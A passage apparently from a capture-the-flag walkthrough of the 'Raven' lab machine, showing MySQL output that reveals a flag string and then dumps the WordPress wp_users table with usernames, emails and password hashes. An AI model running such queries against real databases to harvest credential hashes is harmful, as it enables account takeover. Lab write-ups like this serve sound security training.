 | flag4 | | inherit | closed | closed | | 4-revision-v1 |
| | 2018-08-12 23:31:59 | 2018-08-12 23:31:59 | | 4 | http://raven.local/wordpress/index.php/2
018/08/12/4-revision-v1/ | 0 | revision | | 0 |
| 7 | 2 | 2018-08-13 01:48:31 | 2018-08-13 01:48:31 | flag3{afc01ab56b50591e7dccf93122770cd2}
| flag3 | | inherit | closed | closed | | 4-revision-v1 |
| | 2018-08-13 01:48:31 | 2018-08-13 01:48:31 | | 4 | http://raven.local/wordpress/index.php/2
018/08/13/4-revision-v1/ | 0 | revision | | 0 |
5 rows in set (0.00 sec)
mysql> select * from wp_users;
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activati
on_key | user_status | display_name |
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | michael@raven.org | | 2018-08-12 22:49:12 |
| 0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | | 2018-08-12 23:31:16 |
| 0 | Steven Seagull |
2 rows in set (0.01 sec)
mysql>